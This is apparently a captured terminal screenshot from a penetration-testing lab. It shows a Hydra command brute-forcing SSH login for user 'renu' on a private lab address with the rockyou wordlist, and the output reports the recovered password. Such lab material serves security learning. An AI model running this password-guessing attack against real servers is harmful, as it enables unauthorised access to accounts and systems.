 ┌──(root👻ra1n3)-[/home/ra1n3/tmp]
└─#hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.141
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 16
:56:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.141:22/
[22][ssh] host: 192.168.56.141   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not comple
te until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-08 16
:56:49